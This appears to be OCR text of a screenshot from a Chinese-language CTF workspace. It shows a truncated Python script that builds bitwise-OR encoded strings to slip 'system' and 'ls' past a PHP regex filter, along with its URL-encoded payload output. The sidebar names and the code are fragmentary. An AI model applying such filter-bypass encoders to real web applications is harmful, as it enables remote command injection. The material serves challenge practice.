 py脚本
ctf
Ghostca
domain_
domain_
getFlag.
getflag1
key.py
rce_or.py
rce_or_s
rce_xor.p
rce_xor1
test.py
web_we
密码爆破
符合条件
符合条件
二级域名信
外部库
临时文件和
1 import re
2 import urllib
3 from urllib import parse
4
5 hex_i = ""
6 hex_j = ""
7 pattern = '/[0-9]|[a-z]|\^|\+|\~|\$|\[|\]|\{|\}|\&|\-/'
8 # 上面是写入题目的正则表达式
9
10 str1 = ["system", "ls"]
11 # 这是想要的到的字符串
12
13 for p in range(2):
14 t1 = ""
15 t2 = ""
16 for k in str1[p]:
17 for i in range(256):
18 for j in range(256):
19 if re.search(pattern, chr(i)):
rce_or_str
D:\Pythonstudy\Py_space\py3\python3.exe D:\study\Web\py脚本\ctf\rce_or_str.py
("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")
("%0c%13"|"%60%60")
进程已结束，退出代码为 0